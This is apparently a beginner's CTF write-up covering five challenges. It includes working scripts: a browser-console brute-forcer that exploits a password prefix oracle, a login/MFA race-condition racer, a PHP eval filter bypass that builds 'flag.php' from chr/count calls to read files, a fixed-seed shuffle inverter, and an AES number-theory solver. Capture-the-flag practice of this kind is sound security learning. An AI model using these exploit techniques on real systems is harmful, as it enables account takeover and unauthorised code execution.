Event meta
- Name: Z3KAIx0
- Score: 779
- Placement: 130th
- Format: 24h jeopardy
- Links: Event

This was my first CTF competition, and I genuinely enjoyed the entire experience. I learned a lot of new things — from exploring different categories of challenges . It was exciting, sometimes frustrating, but overall very rewarding. I came out of it with new skills, more confidence, and plenty of motivation to keep practicing and improving for the next competitions.🙃
✨ 1. Grandmas_notes

Recon
- App had Register and Login forms.
- Dashboard allowed saving personal notes (
save_note.php). - Code snippet from
login.phpshowed:
$correct = 0;
$limit = min(count($chars), count($stored));
for ($i = 0; $i < $limit; $i++) {
$enteredCharHash = sha256_hex($chars[$i]);
if (hash_equals($stored[$i]['char_hash'], $enteredCharHash)) {
$correct++;
} else {
break;
}
}
$_SESSION['flash'] = "Invalid password, but you got {$correct} characters correct!";
- Meaning: the login error reveals how many characters of the password are correct (prefix oracle).
Exploit — Password Oracle
We can brute-force the admin password one character at a time.
Steps
- Open
/login.php. - Open browser DevTools → Console.
- Paste this JS:
(async () => {
const USER = "admin"; // target account
const CHARSET = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_-!@#$%^&*";
const rx = /got\s+(\d+)\s+characters?\s+correct/i;
async function score(pw) {
const body = new URLSearchParams({ username: USER, password: pw }).toString();
const r = await fetch("/login.php", {
method: "POST",
headers: { "Content-Type": "application/x-www-form-urlencoded" },
body,
credentials: "include",
cache: "no-store"
});
const text = await r.text();
const m = text.match(rx);
return m ? parseInt(m[1], 10) : 0;
}
let prefix = "";
while (true) {
let found = false;
for (const ch of CHARSET) {
const n = await score(prefix + ch);
if (n === prefix.length + 1) {
prefix += ch;
console.log("[+] prefix =", prefix);
found = true;
break;
}
}
if (!found) break;
await new Promise(r => setTimeout(r, 150)); // small delay
}
console.log("DONE. Admin password =", prefix);
})();
- This script brute-forces the password character by character and prints the result.
Result
ENO{V1b3_C0D1nG_Gr4nDmA_Bu1ld5_InS3cUr3_4PP5!!}
✨2. Pwgen

The site takes the secret flag (a line of letters like F L A G { … }) and “shuffles” its letters using a machine that needs a starting number called a seed. They always use the same seed, 0x1337, so the shuffle pattern is always the same—like repeating the same dance steps each time. When you visit /?nthpw=N, it doesn’t keep reshuffling the last result; instead, it applies the N-th shuffle pattern from that same machine to the original flag and shows you that scrambled version.
This is weak because a fixed seed makes the pattern predictable, not truly random. If someone knows the seed (or can see it in the source), they can recreate the exact shuffle steps and then reverse those steps to put every letter back in its original place, revealing the real flag.
Source highlights
include "flag.php";
$shuffle_count = abs(intval($_GET['nthpw']));
srand(0x1337);
for ($i = 0; $i < $shuffle_count; $i++) {
$password = str_shuffle($FLAG); // shuffle original each time (RNG advances)
}
echo "Your password is: '$password'";
Key issues
- Fixed RNG seed ⇒ predictable “random”.
- Each iteration shuffles the original
$FLAG(not the previous result), so the N-th output corresponds to the N-th permutation of the same string.
Steps I did
Fetch a shuffled sample (picked
N=1):curl 'http://52.59.124.14:5003/?nthpw=1'→ Got a shuffled string.

Recreate the server’s permutation locally using the same seed and Fisher–Yates logic.
Invert the permutation to “unshuffle” the server’s output back to the original flag.
One-liner used (PHP)
php -r 'srand(0x1337); $N=1; $s="PASTE_SHUFFLED_STRING_HERE"; $L=strlen($s);
for($k=0;$k<$N;$k++){ $p=range(0,$L-1); for($i=$L-1;$i>0;$i--){ $j=rand(0,$i); [$p[$i],$p[$j]]=[$p[$j],$p[$i]]; } }
$o=array_fill(0,$L,"\0"); for($pos=0;$pos<$L;$pos++){ $o[$p[$pos]]=$s[$pos]; } echo implode("",$o),"\n";'
Why it works (short)
- Fixed seed ⇒ same RNG sequence every time.
- N-th call to
str_shuffle()⇒ known N-th permutation. - Inverting that permutation restores the original index order ⇒ original flag.
Flag
ENO{N3V3r_SHUFFLE_W1TH_STAT1C_S333D_OR_B4D_TH1NGS_WiLL_H4pp3n:-/_0d68ea85d88ba14eb6238776845542cf6fe560936f128404e8c14bd5544636f7}
✨3. Webby

Recon
Landing page
Contains a login form.
HTML comments leak test creds and a hint:
<!-- user: user1 / password: user1 --> <!-- user: user2 / password: user2 --> <!-- user: admin / password: admin --> <!-- Find me secret here: /?source -->user1:user1anduser2:user2→ login succeeds but empty content.admin:admin→ redirects to/mfa(admin requires MFA).Probing
/flagor/secretunauthenticated → redirects to/(or “not found”).
Visiting /?source=1 dumps the real app (web.py). Key routes:
urls = ('/', 'index', '/mfa', 'mfa', '/flag', 'flag', '/logout', 'logout')
session = web.session.Session(app, web.session.ShelfStore(shelve.open("/tmp/session.shelf")))
FLAG = open("/tmp/flag.txt").read()
Login handler (core flaw)
class index:
def POST(self):
# ... form validates, creds ok ...
session.loggedIn = True
session.username = i.username
session._save() # (1) loggedIn=True saved
if check_mfa(session.get("username", None)): # admin => True
session.doMFA = True
session.tokenMFA = hashlib.md5(
bcrypt.hashpw(str(secrets.randbits(random.randint(40,65))).encode(),
bcrypt.gensalt(14))
).hexdigest()
session.loggedIn = False
session._save() # (2) flips back to False
raise web.seeother("/mfa")
return render.login(session.get("username",None))
MFA + Flag
class mfa:
def POST(self):
# token must match session.tokenMFA (32 hex); else /logout (kill session)
if i.token != session.get("tokenMFA",None):
raise web.seeother("/logout")
session.loggedIn = True
session._save()
raise web.seeother('/flag')
class flag:
def GET(self):
if not session.get("loggedIn",False) or session.get("username",None) != "admin":
raise web.seeother('/')
else:
session.kill()
return render.flag(FLAG)
Root cause: During admin login, the app first saves loggedIn=True and later flips it to False for MFA. Because token generation uses bcrypt (cost 14), there’s a measurable window between the two saves. Hitting /flag in that window with the same session id returns the flag.
Exploitation
Method A — Browser console racer (no cookie juggling)
Works because the browser automatically includes the current webpy_session_id (HttpOnly) on both requests.
Open the site, press F12 → Console, then paste:
// Looks for ENO{...} while racing login vs flag in same session
(async () => {
const sleep = ms => new Promise(r => setTimeout(r, ms));
const delays = [0,10,20,30,40,60,80,120,160,200]; // tweak if needed
while (true) {
// 1) Start admin login (do not await -> we want overlap)
fetch("/", {
method: "POST",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
body: "username=admin&password=admin",
credentials: "include"
});
// 2) Probe /flag at several offsets during bcrypt work
for (const d of delays) {
await sleep(d);
const resp = await fetch("/flag", {credentials: "include", cache: "no-store"});
const text = await resp.text();
const m = text.match(/ENO\{[^}]+\}/);
if (m) {
console.log("FLAG:", m[0]);
console.log(text); // whole page if desired
return;
}
}
}
})();
Result:

FLAG: ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!}
If it doesn’t pop quickly, re-run or adjust delays (e.g., add 250–400ms). Don’t manually navigate to
/mfaduring the race.
✨4. Slasher


Provided source (key parts)
if(isset($_POST['input']) && is_scalar($_POST['input'])) {
$input = $_POST['input'];
$input = htmlentities($input, ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8');
$input = addslashes($input);
$input = addcslashes($input, '+?<>&v=${}%*:.[]_-0123456789xb `;');
try {
$output = eval("$input;");
} catch (Exception $e) {}
}
...
<?php if($output) { ?>
<div class="result" id="resultText"><?php echo htmlentities($output); ?></div>
<?php } ?>
What the filters do
htmlentities()nukes quotes/HTML meta chars.addslashes()escapes\ ' " NUL.addcslashes(..., '+?<>&v=${}%*:.[]_-0123456789xb \;)` escapes:- space, digits 0–9,
$,{},=,+,.,_,-,:,;,%,*,[ ],< >, lettersv,x,b, backtick.
- space, digits 0–9,
Then it runs:
eval("$input;").
Consequences
- Variables like
$FLAGare blocked (the$is escaped). - You can’t type digits, quotes, spaces,
".", underscore, etc. - But you can still use letters, commas, and parentheses → function calls like
print(),file(),implode(),array(),chr(),count().
Also note: the page only renders the “result” <div> when $output is truthy. print() returns 1, so it guarantees that block shows.
Recon / Sanity check
Prove code execution without using blocked characters:
curl -s -X POST -d 'input=return(true)' http://52.59.124.14:5011/ \
| sed -n 's/.*id="resultText">\([^<]*\).*/\1/p'
# -> 1
This shows our expression is being eval()’d.
Tried the obvious constant leak:
curl -s -X POST -d 'input=return(FLAG)' http://52.59.124.14:5011/
curl -s -X POST -d 'input=return(flag)' http://52.59.124.14:5011/
No flag → likely the flag is not a constant, but in flag.php as a variable (e.g., $FLAG), which we can’t access directly due to $ being blocked.
Exploit idea
We can’t type "flag.php" (quotes/digits/. blocked), so we synthesize it:
array(true,true,true)→count(...) = 3chr(70)→'F'(but we can’t type70)- So we build every character via
chr(count(array(true,…))) - Then
implode(array(...))joins characters into the string.
With that, we can do:
print(implode(file("flag.php")));
…but written only with allowed tokens.
Exploit (one-liner)
URL="http://52.59.124.14:5011/"
PAYLOAD=$(python3 - <<'PY'
def enc(s):
def block(n): return "true,"*(n-1)+"true"
parts = [f"chr(count(array({block(ord(c))})))" for c in s]
return "implode(array(" + ",".join(parts) + "))"
code = f"print(implode(file({enc('flag.php')})))"
print(code)
PY
)
curl -s -X POST --data-urlencode "input=$PAYLOAD" "$URL" | grep -o 'ENO{[^}]*}'
Output:

ENO{3v4L_0nC3_Ag41n_F0r_Th3_W1n_:-)}
Why grep? print() writes the file’s contents into the HTML (outside the resultText div), so we scrape the flag from the whole page.
Why it works (super short)
- Filters block typing dangerous characters, but not using safe functions.
- With letters+parentheses only, we can still call
chr/count/array/implode/file/print. - Build
"flag.php"using counts oftrue; read and print it. evalhappily executes the expression.
Credits / Notes
- Trick sometimes called “array(true) counter / chr synthesis”.
- Works in many languages/sandboxes where you can still call a few safe functions and build strings without quotes/digits.
✨5.Power Tower
 ---
---
 ---
---What’s happening?
primes = {2,3,5,...,97}(all primes < 100).A left-fold power tower is built:
t0 = 1t1 = 2^t0 = 2t2 = 3^t1 = 3^2, …t25 = 97^(…^(…))=int_key
AES-256 key = the 32-byte big-endian representation of
int_key mod n.The flag is padded with
_to a multiple of 16 and encrypted with AES-ECB.
We only need int_key mod n.
Math trick (how to get the key without the flag)
Factor
n(it’s not random here):n = 127 × 841705194007 × 1005672644717572752052474808610481144121914956393489966622615553(Two smallish primes and one large prime.)
Compute the tower mod each prime factor. Use:
- Carmichael’s function
λ(p^k)to reduce exponents modulo the multiplicative order. - For the tower, the exponents are enormous after the first level, so we add
λto keep exponents within the correct cycle. - Prime-power short-circuit: if base shares a factor with
p^k, thena^e ≡ 0 (mod p^k)for large enoughe.
- Carmichael’s function
Combine the three residues with the Chinese Remainder Theorem (CRT) →
int_key % n.Convert to 32 bytes → AES key.
Decrypt the ciphertext in
cipher.txtwith AES-ECB, then strip trailing underscores.
Solver
Save as
solve.pynext tocipher.txt.
# solve.py — rebuild AES key (int_key mod n) and decrypt cipher.txt
from Crypto.Cipher import AES
from math import gcd
from functools import reduce
from sympy import factorint, isprime
# Inputs from chall.py / cipher.txt
n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
C_hex = open("cipher.txt","r").read().strip()
# primes < 100
PRIMES = [2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97]
# Factorization of n (primes)
FACTORS_N = [
127,
841705194007,
1005672644717572752052474808610481144121914956393489966622615553
]
def lcm(a,b): return a // gcd(a,b) * b
def lcm_many(xs): return reduce(lcm, xs, 1)
def carmichael_lambda_from_factorint(factors: dict) -> int:
# λ(p^k): odd p => p^(k-1)(p-1); for 2: 1,2,2^(k-2) (k>=3)
parts = []
for p, k in factors.items():
if p == 2:
if k == 1: parts.append(1)
elif k == 2: parts.append(2)
else: parts.append(1 << (k-2))
else:
parts.append((p**(k-1)) * (p-1))
return lcm_many(parts)
def crt_pair(a1, m1, a2, m2):
# x ≡ a1 (mod m1), x ≡ a2 (mod m2), coprime moduli
def eg(a, b):
if b == 0: return (1, 0, a)
x, y, g = eg(b, a % b)
return (y, x - (a // b) * y, g)
assert gcd(m1, m2) == 1
s, t, g = eg(m1, m2)
x = (a1 * t * m2 + a2 * s * m1) % (m1*m2)
return x, m1*m2
def crt_many(residues, moduli):
x, m = residues[0], moduli[0]
for a, mod in zip(residues[1:], moduli[1:]):
x, m = crt_pair(x, m, a, mod)
return x
def tower_mod(primes, m):
"""
Left-fold tower modulo m:
t0=1; t_i = primes[i-1] ** t_{i-1}
Use Carmichael reductions and prime-power short-circuits.
"""
if m == 1: return 0
if not primes: return 1 % m
a = primes[-1]
prev = primes[:-1]
fac = factorint(m)
residues = []
moduli = []
for p, k in fac.items():
mk = p**k
if a % p == 0:
if len(prev) == 0:
res = a % mk
else:
res = 0 # exponent huge ⇒ a^e ≡ 0 (mod p^k)
else:
lam = carmichael_lambda_from_factorint({p: k})
e = tower_mod(prev, lam)
if len(prev) >= 1:
e += lam # keep exponent in the large cycle
res = pow(a, e, mk)
residues.append(res)
moduli.append(mk)
return crt_many(residues, moduli)
# Sanity: factors are prime
for pfac in FACTORS_N:
assert isprime(pfac)
# int_key % n by CRT over prime factors
residues = [tower_mod(PRIMES, pfac) for pfac in FACTORS_N]
int_key_mod_n = crt_many(residues, FACTORS_N)
# 32-byte big-endian key
key = int_key_mod_n.to_bytes(32, 'big')
# Decrypt
cipher = bytes.fromhex(C_hex)
pt = AES.new(key, AES.MODE_ECB).decrypt(cipher)
flag = pt.rstrip(b'_').decode('utf-8', 'ignore')
print("Flag:", flag)
Run
python3 -m pip install pycryptodome sympy
python3 solve.py
Output

Flag: ENO{m4th_tr1ck5_c4n_br1ng_s0me_3ffic13ncy}
Why it works (intuitive)
- You only care about
int_key (mod n). - If
n = p1 * p2 * p3(primes), computeint_key (mod p1),int_key (mod p2),int_key (mod p3)separately. - Exponent arithmetic modulo a prime power uses Carmichael’s function to shrink the exponent (recursively).
- When base shares a factor with
p^k, big exponents collapse to 0 mod p^k. - CRT stitches the residues back into a single value modulo
n. - Turn that into 32 bytes → AES-256 key. Decrypt with AES-ECB.
Lessons learned
- Never try to compute monster towers directly—work modulo small factors.
- Carmichael/Euler reductions and CRT are must-know tools in crypto CTFs.
- AES-ECB has no IV; once the key is known, decryption is trivial.
- Custom padding (
'_') is easy to strip after decrypting.
Credit / Tools
- Python,
pycryptodome(AES),sympy(factorization utilities). - Classic number theory: Carmichael λ, CRT.
Last updated: 07 Sep 2025